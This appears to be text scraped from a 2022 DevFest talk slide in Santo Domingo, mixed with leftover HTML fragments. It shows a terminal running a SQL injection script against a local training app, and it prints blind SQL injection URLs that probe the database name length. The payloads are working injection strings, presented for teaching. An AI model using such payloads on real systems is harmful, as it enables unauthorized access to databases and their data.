 _ngcontent-c48="" class="time talk-ended
v _ngcontent-c48="" class="talk-name">...</div>
class="description formatted-html">...</div>
plaintext@assessment: ~/sqli/sqlinjection-training-app
plaintext@assessment: ~/sqli/sqlinjection-training-app
plaintext@assessment: ~/sqli/sqlinjection-training-app
plaintext@assessment: ~/sqli/sqlinjection-training-app
plaintext@assessment:~$ python3 sqli.py
[+] Login Success!!
http://127.0.0.1:8001/blindsqli.php?debug=true&user=admin' AND 1=(SELECT CHAR_LENGTH((SELECT database()))) -- //
http://127.0.0.1:8001/blindsqli.php?debug=true&user=admin' AND 2=(SELECT CHAR_LENGTH((SELECT database()))) -- //
http://127.0.0.1:8001/blindsqli.php?debug=true&user=admin' AND 3=(SELECT CHAR_LENGTH((SELECT database()))) -- //
http://127.0.0.1:8001/blindsqli.php?debug=true&user=admin' AND 4=(SELECT CHAR_LENGTH((SELECT database()))) -- //
http://127.0.0.1:8001/blindsqli.php?debug=true&user=admin' AND 5=(SELECT CHAR_LENGTH((SELECT database()))) -- //
http://127.0.0.1:8001/blindsqli.php?debug=true&user=admin' AND 6=(SELECT CHAR_LENGTH((SELECT database()))) -- //
UNAPEC
UNAPEC
UNAPEC
UNAPEC
"assessment" 09-sep-22
Google Developer Groups
devfest 2022
Santo Domingo